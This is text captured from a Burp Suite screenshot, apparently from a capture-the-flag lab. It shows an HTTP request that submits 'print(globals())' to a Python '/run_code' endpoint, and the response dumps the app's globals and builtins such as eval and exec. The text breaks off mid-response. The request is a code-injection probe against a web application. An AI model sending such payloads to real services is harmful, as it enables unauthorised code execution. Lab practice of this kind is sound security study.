 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 POST /run_code HTTP/1.1
2 Host: 10.10.11.62:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin: http://10.10.11.62:5000
11 Connection: keep-alive
12 Referer: http://10.10.11.62:5000/?code_id=2
13 Cookie: session=
.eJxljDEKwzAQBL9y2VqkSec3pHJngjFCPssHig58EimM_m61JtUWM7Mnli1529kwfE5Q6YMvm_nIcBg5ipXDF9FMVkPoZKvpQZNWCj5T1h8ljST5ibm5_4e3RrmlXZsdqvGxyIrh1S6VYCy-.Z-lRFQ.h66IHYvPqLYJEgRMKD8p_wlLW5s
14 Priority: u=0
15
16 code=print(globals())
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sun, 30 Mar 2025 14:12:33 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 8314
7
8 {
"output":
"{'__name__': 'app', '__doc__': None, '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f5890113610>, '__spec__': ModuleSpec(name='app', loa
der=<_frozen_importlib_external.SourceFileLoader object at 0x7f5890113610>, origin='/home/app-production/app/app.py'), '__file__': '/home/app-production/app/app.py', '__cached__': '
/home/app-production/app/__pycache__/app.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': \"Built-in functions, exceptions, and other objects.\\n\\nNoteworthy: N
one is the `nil' object; Ellipsis represents `...' in slices.\", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins'
, loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in functio
n abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoi
nt>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in funct
ion dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in functi
on getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in functi
on id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <bui
lt-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in functio
n oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'se
tattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'Not
Search 0 highlights